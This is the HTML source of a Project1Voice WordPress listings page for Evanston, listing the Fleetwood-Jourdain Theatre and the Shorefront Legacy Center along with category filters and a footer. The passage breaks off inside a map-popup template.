<link rel='stylesheet' id='eael-general-css' href='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.3.7' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.3.7' id='mo-social-login-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1' id='scrollax-js'></script>
<link rel="https://api.w.org/" href="https://www.project1voice.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.project1voice.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive tax-listing_location term-evanston term-180 wp-custom-logo townhub-has-addons body-townhub folio-archive- hfeed elementor-default elementor-kit-1689">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://www.project1voice.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2635" height="646" class="custom-logo lazy" alt="PROJECT1VOICE" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            
                        <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10895"><a href="https://www.project1voice.org/">Home</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10901"><a href="https://www.project1voice.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.project1voice.org/partners/">Partners</a></li>
	<li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="https://www.project1voice.org/donate-2/">Donate</a></li>
	<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://www.project1voice.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-12573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12573"><a href="https://www.project1voice.org/founder/">Founder</a></li>
</ul>
</li>
<li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12625"><a href="https://www.project1voice.org/news/">News</a></li>
<li id="menu-item-10900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10900"><a href="https://www.project1voice.org/livestreams/">Livestreams</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.project1voice.org/events/">Calendar</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10903"><a href="https://www.project1voice.org/contacts/">Contact Us</a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                
<div class="listings-grid-wrap clearfix three-cols template-column-map">
    <!-- Map -->
    <div class="map-container listings-has-map column-map right-pos-map fix-map hid-mob-map no-fix-scroll-map">
                <div id="map-main" class="main-map-ele main-map-mapbox"></div>
                
        <div class="map-overlay"></div>
        <div class="map-close"><i class="fas fa-times"></i></div>    </div>
    <!-- Map end -->
    <div class="col-list-wrap novis_to-top">
                    <!-- list-main-wrap-header-->
            <div class="list-main-wrap-header fl-wrap fixed-listing-header">
                <div class="container">
                    <div class="list-filter-head-wrapper flex-items-center">
                        <!-- list-main-wrap-title-->
                        <div class="list-main-wrap-title">
                            <h2 id="lsearch-results-title">Results for: <span>Evanston</span></h2>
                        </div>
                        <!-- list-main-wrap-title end-->
                        <!-- list-main-wrap-opt-->
                        <div class="list-main-wrap-opt flex-items-center">
                                                        <!-- price-opt-->
<div class="grid-opt">
    <ul class="no-list-style">
        <li class="grid-opt_act grid-opt-lgrid"><span class="lgrid tolt act-grid-opt" data-microtip-position="bottom" data-tooltip="Grid View"><i class="fal fa-th"></i></span></li>
        <li class="grid-opt_act grid-opt-llist"><span class="llist tolt" data-microtip-position="bottom" data-tooltip="List View"><i class="fal fa-list"></i></span></li>
        
                <li class="grid-opt_act grid-opt-toggle-map"><span class="expand-listing-view tolt" data-microtip-position="bottom" data-tooltip="Toggle Map"><i class="fal fa-expand"></i></span></li>
        
    </ul>
</div>
<!-- price-opt end-->                            <div class="show-hidden-sb shsb_btn shsb_btn_act"><i class="fal fa-sliders-h"></i> <span>Show Filters</span></div>              
                        </div>
                        <!-- list-main-wrap-opt end-->  
                    </div>
                            
                    
                </div>
                <a class="custom-scroll-link back-to-filters clbtg" href="#lisfw"><i class="fal fa-search"></i></a>
            </div>
            <!-- list-main-wrap-header end-->  
            <div class="clearfix"></div>
                        <div class="listings_tax_desc listings-tax-column"></div>
                        <div class="container dis-flex mob-search-nav-wrap">
                <div class="mob-nav-content-btn mncb_half color2-bg shsb_btn_x shsb_btn_act_x show-list-wrap-search fl-wrap"><i class="fal fa-filter"></i>Filters</div>
                <div class="mob-nav-content-btn mncb_half color2-bg schm  fl-wrap"><i class="fal fa-map-marker-alt"></i>View on map</div>
            </div>
            <div class="clearfix"></div>        <!-- listsearch-input-wrap-->
<div class="listsearch-input-wrap lws_mobile fl-wrap tabs-act tabs-wrapper" id="lisfw">
    <div class="listsearch-input-wrap_contrl fl-wrap">
        <div class="container">
            <ul class="tabs-menu fl-wrap no-list-style filter-tabs-menu">
                <li class="current tabs-menu-filterform"><a href="#filters-search"><i class="fal fa-sliders-h"></i>Filters</a></li>
                                <li class="tabs-menu-cats"><a href="#category-search"><i class="fal fa-image"></i>Categories</a></li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="container">
        <!--tabs -->
        <div class="tabs-container fl-wrap">
            <!--tab -->
            <div class="tab tab-from-tab">
                <div id="filters-search" class="tab-content first-tab">
                    					<div class="fl-wrap filters-search-wrap list-search-page-form-wrap">

                        
                        <form id="list-search-page-form" role="search" method="get" action="https://www.project1voice.org/" class="list-search-page-form list-search-form-js">

                            <div class="listsearch-inputs-wrapper">
                                <div class="azp_element filter_form_listing azp-element-azp-dpyur9ylop" >
    <div class="filter-inputs-row main-inputs">
        <div class="azp_element filter_cat azp-element-azp-mmwynvpg73 filter-gid-item filter-gid-wid-6" >
    <div class="filter-item-inner">
        <select data-placeholder="search interest"  class="chosen-select" name="lcats[]">
            <option value="">search interest</option>            <option value="142">Theatre</option><option value="144">Museums</option><option value="123">Dance</option><option value="145">HBCUs</option><option value="81">Events</option>        </select>
    </div>
</div><div class="azp_element filter_submit azp-element-azp-iuwo5odgbu9 filter-gid-item filter-gid-wid-6 hide-on-sides" >
    <div class="filter-item-inner">

        <button class="header-search-button color-bg" type="submit">
                        <i class="far fa-search"></i>
                        <span>Search</span>        </button>
    </div>
        
</div><div class="azp_element filter_title azp-element-azp-sgggmbi3iua filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <label class="flabel-icon">
                                    <i class="fal fa-keyboard"></i>
                    </label>
                <input type="text" name="search_term" placeholder="What are you looking for?" value=""/>
    </div>
        
</div>    </div>
</div>                            </div>
                                                        <input type="hidden" name="morderby" value="">

                        </form>
                        <div class="loading-indicator filter-form-loading">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>                </div>
            </div>
            <!--tab end-->
                        <!--tab -->
            <div class="tab tab-cats-tab">
                <div id="category-search" class="tab-content">
                                                                    <!-- category-carousel-wrap -->
                        <div class="category-carousel-wrap fl-wrap">
                            <div class="category-carousel fl-wrap full-height">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/museums/?ltype=5121">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fab fa-artstation"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Museums</div>
                                                    <div class="category-carousel-item-counter">154 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/theatre/">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fad fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Theatre</div>
                                                    <div class="category-carousel-item-counter">96 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/hbcus/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fas fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">HBCUs</div>
                                                    <div class="category-carousel-item-counter">87 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/dance/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon purp-bg"><i class="dance"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Dance</div>
                                                    <div class="category-carousel-item-counter">80 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                        </div>
                                </div>
                            </div>
                            <!-- category-carousel-wrap end-->
                        </div>
                        <div class="catcar-scrollbar fl-wrap">
                            <div class="hs_init"></div>
                            <div class="cc-contorl">
                                <div class="cc-contrl-item cc-prev"><i class="fal fa-angle-left"></i></div>
                                <div class="cc-contrl-item cc-next"><i class="fal fa-angle-right"></i></div>
                            </div>
                        </div>
                                        
                                    
                                        
                </div>
            </div>
            <!--tab end-->
                    </div>
        <!--tabs end-->
    </div>
</div>
<!-- listsearch-input-wrap end-->
        <!-- list-main-wrap-->
        <div class="list-main-wrap fl-wrap card-listing">
            
            <div class="container"> 
                <div class="row">
                    
                    <div class="col-md-12">
                        <div class="listing-item-container init-grid-items fl-wrap" id="lisconfw">
<div id="listing-items" class="listing-items listing-items-wrapper">

<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9746" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Ffleetwood-jourdain-theatre%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Fleetwood-Jourdain%20Theatre%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9746%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22847-866-5914%20%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22%20fjtheatre%40cityofevanston.org%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.cityofevanston.org%5C%2Fabout-evanston%5C%2Farts-and-culture%5C%2Ftheatre%5C%2Ffleetwood-jourdain-theatre%23ad-image-0%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/fleetwood-jourdain-theatre/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/fleetwood-jourdain-theatre/">Fleetwood-Jourdain Theatre</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Founded in 1979, under the name of the Foster ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="12001" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fshorefront-legacy-center%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fab%20fa-artstation%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Shorefront%20Legacy%20Center%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A12001%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FMUSEUMS-HEADER-1-424x280.jpg%22%2C%22phone%22%3A%22%28847%29%20864-7467%22%2C%22latitude%22%3A%2242.058145%22%2C%22longitude%22%3A%22-87.686533%22%2C%22address%22%3A%222214%20Ridge%20Avenue%2C%20Evanston%2C%20Illinois%2060201%2C%20United%20States%22%2C%22email%22%3A%22shorefront%40me.com%22%2C%22website%22%3A%22http%3A%5C%2F%5C%2Fwww.shorefrontlegacy.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/shorefront-legacy-center/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/shorefront-legacy-center/">Shorefront Legacy Center</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=42.058145,-87.686533" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>2214 Ridge Avenue, Evanston, Illinois 60201</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
                        <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  </div>
<div class="listings-pagination-wrap">
	</div>
</div>
                    </div><!-- end col-md-12 -->

                </div><!-- end row -->
            </div><!-- end container -->
            
        </div><!-- list-main-wrap end-->

    </div>
</div>
<div class="limit-box fl-wrap"></div>
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        
            		<div data-elementor-type="footer" data-elementor-id="10025" class="elementor elementor-10025 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a2dd1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a2dd1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2077f87e" data-id="2077f87e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-344aa544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344aa544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-421ef5c2" data-id="421ef5c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3761585b elementor-widget elementor-widget-image" data-id="3761585b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.project1voice.org">
							<img loading="lazy" width="3300" height="1055" class="attachment-full size-full wp-image-10239 lazy" alt="" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/P1V_finalized_logo-01.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34530458" data-id="34530458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-874e547 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-10641 elementor-widget-form" data-id="874e547" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="10025"/>
			<input type="hidden" name="form_id" value="874e547"/>
			<input type="hidden" name="referer_title" value="Evanston Archives - PROJECT1VOICE" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_17d1cf1 elementor-col-30 elementor-field-required">
					<label for="form-field-field_17d1cf1" class="elementor-field-label elementor-screen-only">First Name</label><input size="1" type="text" name="form_fields[field_17d1cf1]" id="form-field-field_17d1cf1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Email " required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-right"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10df88b6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="10df88b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d24b321 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d24b321" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26df5f0e" data-id="26df5f0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795fe10c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="795fe10c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-103a3b90 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103a3b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Project1VOICE/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Project1voice/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/P1VOICE" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47f82a72" data-id="47f82a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184551b elementor-widget elementor-widget-heading" data-id="4184551b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Project 1 Voice © 2021 All Rights Reserved
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		            
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://www.project1voice.org/listing_location/evanston" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <div class="infobox-status wkhour-{{data.status}} {{data.status}}">{{data.statusText}}</div>
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
